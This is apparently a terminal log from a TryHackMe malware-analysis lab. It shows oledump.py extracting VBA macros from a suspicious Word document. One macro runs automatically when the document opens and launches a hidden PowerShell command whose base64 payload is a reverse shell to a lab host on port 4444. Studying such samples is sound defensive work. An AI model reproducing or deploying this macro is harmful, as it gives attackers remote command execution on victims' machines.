 remnux@thm-remnux:~/worddoc$ oledump.py suspicious.doc -s7 -v
Attribute VB_Name = "NewMacros"
Sub AutoOpen()
AutoOpenMacro
End Sub
Sub Document_Open()
AutoOpenMacro
End Sub
Sub AutoOpenMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e bGllbnQgPSBOZXctT"
Str = Str + "2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5UQ1BDbGllbnQoImh"
Str = Str + "0dHA6Ly90aG1yZWR0ZWFtLnRobS9zdGFnZTIuZXhlIiw0NDQ0K"
Str = Str + "Tskc3RyZWFtID0gJGNsaWVudC5HZXRTdHJlYW0oKTtbYnl0ZVt"
Str = Str + "dXSRieXRlcyA9IDAuLjY1NTM1fCV7MH07d2hpbGUoKCRpID0gJ"
Str = Str + "HN0cmVhbS5SZWFkKCRieXRlcywgMCwgJGJ5dGVzLkxlbmd0aCk"
Str = Str + "pIC1uZSAwKXs7JGRhdGEgPSAoTmV3LU9iamVjdCAtVHlwZU5hb"
Str = Str + "WUgU3lzdGVtLlRleHQuQVNDSUlFbmNvZGluZykuR2V0U3RyaW5"
Str = Str + "nKCRieXRlcywwLCAkaSk7JHNlbmRiYWNrID0gKGlleCAkZGF0Y"
Str = Str + "SAyPiYxIHwgT3V0LVN0cmluZyApOyRzZW5kYmFjazIgPSAkc2V"
Str = Str + "uZGJhY2sgKyAiUFMgIiArIChwd2QpLlBhdGggKyAiPiAiOyRzZ"
Str = Str + "W5kYnl0ZSA9IChbdGV4dC5lbmNvZGluZ106OkFTQ0lJKS5HZXR"
Str = Str + "CeXRlcygkc2VuZGJhY2syKTskc3RyZWFtLldyaXRlKCRzZW5kY"
Str = Str + "nl0ZSwwLCRzZW5kYnl0ZS5MZW5ndGgpOyRzdHJlYW0uRmx1c2g"
Str = Str + "oKX07JGNsaWVudC5DbG9zZSgp"
CreateObject("Wscript.Shell").Run Str
End Sub
remnux@thm-remnux:~/worddoc$ oledump.py suspicious.doc -s8 -v
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
remnux@thm-remnux:~/worddoc$